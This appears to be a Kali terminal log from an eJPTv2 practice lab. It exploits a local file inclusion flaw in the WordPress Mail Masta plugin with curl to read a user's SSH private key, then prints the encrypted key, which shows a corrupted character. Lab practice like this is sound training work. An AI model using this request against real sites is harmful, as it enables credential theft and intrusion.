 ┌──(kali㉿kali)-[~/eJPTv2/bx10.0.2.5]
└─$ curl -s -X GET 'http://10.0.2.5/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/home/helios/.ssh/id_rsa' > id_rsa
┌──(kali㉿kali)-[~/eJPTv2/bx10.0.2.5]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/eJPTv2/bx10.0.2.5]
└─$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,D4B6F51159D28A07BF5BEB738D650670
APXVnn0YdvE878V78oQOEZRi6PHD/JsYZWLAS956ZOyVEFmh0vZqLd6YfIeecQOY
Jx/gyYWs5qlVJdrGT3Zt+Aqgu+MS8PghTi7ZiDXglGLDIYy4+J6UXawKAKWooZGu
3xRaP7xkcFKi7upakfRLGUmsEz4nt7YU7CpQOC03bGWgg6WRtFzpVEqKmQlL6g5D
Sgs5IJMcbe0SgLvAkN9njzCy5hMQN45VU0iUhljocHtzo47+k2y4yU3oh3TIBNhF
Ja5oLdagCh4b8Ex79/74boiHsZN0yZirzr42AUlOehoqy+hVx0s3DzC7XhXuNeHB
tazPp2snCbk8vGydAcQxP+6EfOUVKnVF0FianKBjxU/vHlLeWHUyLLwGq49oq1Y1
MR5EfUvoYzXMGQwUOPGEnVd2X7kqFIPVODKhK/wHr/x/JF8+Y8Bw2J9uUo56np97
Geo7FXOTZhXxvgAaIqFslmtWBvruKpJyqGKR81NWx6rjjA+U2AcPGJulADumlzbZ
YvCucv2Qn+VBxRaihYHaP7PZOL99SUyDNhvQaozdavWS/2ytWoY38mk1AscCuk0a
dPujUIpmvEbu/2SddozxCE7Ls9VoYTAlQo7/2ujdPM1A6RIguCMasQxkLX17NNMc
vG8WE7dse/cWXZG9Jmoer95izb9OX1lzqdIgdEOKhWAwoSoURwbzV4lPYRstVFZP
tXekOesJcMe8ZTohI1Xsu1S2rUbl79xxl6ubzzVN76EEdQ/qMsSU0mI+fq7PDhXy
TPRLAzqma6gS21dm250b3CS/q5qRV3VLT2qrzbqnkm/MVX/vVCJz9HQIxpdJelRw
v9W2X8kpI8dm25VhTcAcN+55Rgj75wO7lh/4GM0He1ldFWwUvqn+99dQbrvYEiL6
pMgCgZncRmLNjOauRxiWWHdn6QYgU6XjEgZtflOaoSSPL5Ap43HMm2ExmZ7Yawcb
jOCVoTzddxwSoyETZIU7Pg/ribQdjG3vCw7hAsAC74irpGVKShki8yO30bJQNL7W
5KHt1oNxw3ivmBQtT4G80VTL0U9qi1ik0Qvvg0Omxfew4jSKJWpvL62RKAgnN9qf
hKklNOOW/1Frb3/9GuJA0YXiYNSVLv2j3pOmtAK10TFEHhpZwF5LP13SPEj2wJzW
DCLIePe4ln5oGzlUFfoWOC27/bPxF+B/t1219NuQltcrhm9OXyU+gLiUj2VneQFx
Zg4ixN+lbT5TQ27f/9esAiPjBdRsaYskA8dAa+dv+Y47InaKwZGZzPJas8aF6gys
g4aJ/zYbVL4Bqls/Pl7Q4D9kxCCon8cyn6JIgQbDZWM+X1cecBWk6WCc7PoVACKd
sZ2D0WeO7fx3FTCCKgBU08KzDKOAisn8hPwzfoeI/e8qZsIGiBw5k3avfve+BF+3
rq8ZunMRsO6YdUnx3QVdXPp0ZyxFhqWIKSzC909mWfVVEYjxf/5mxlmaLUCImQ2V
It9BVzFoITKDvBGVuUPaR4T2d9I0KCqkWml/zlZLlQq0×6GXm+sQ5QV+L3FHP+rO
iXEjJtT8fOa81O8zQGbrXRHcuIpN7/McGMg0aYq81+G2ziz9koLmS4nK8vd2US2B
-----END RSA PRIVATE KEY-----